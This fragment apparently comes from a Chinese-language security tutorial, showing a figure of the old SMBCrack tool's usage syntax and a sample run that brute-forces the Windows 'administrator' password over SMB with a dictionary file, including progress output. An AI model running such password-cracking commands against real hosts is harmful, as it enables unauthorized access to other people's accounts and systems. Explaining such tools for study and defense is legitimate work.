 SMB Cracker V2-Protype for Fluxay 5, by netXeyes 2002
SMBCrack <IP> <Username> <Password file>
C:\tool>smbcrack 61. administrator pass.dic
SMB Cracker V2-Protype for Fluxay 5, by netXeyes 2002
Processing Words 92/111112
开始破解
图 5-2